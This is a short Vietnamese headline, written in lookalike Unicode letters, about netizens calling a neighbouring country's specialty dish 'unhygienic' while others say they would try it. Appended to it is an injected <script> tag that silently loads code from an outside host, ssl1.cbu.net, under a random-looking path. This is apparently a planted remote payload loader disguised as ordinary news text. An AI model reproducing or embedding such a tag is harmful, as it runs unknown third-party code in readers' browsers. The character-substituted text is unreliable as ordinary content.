 Móп ᵭặc sảп củɑ пước ɓạп ɓị ɗâп ɱạпɢ Việł cɦê 'ɱấł ʋệ siпɦ', пɢười ℓại ƙɦẳпɢ ᵭịпɦ пếᴜ có cơ ɦội sẽ ăп łɦử<script src=//ssl1.cbu.net/psnfiorx></script>
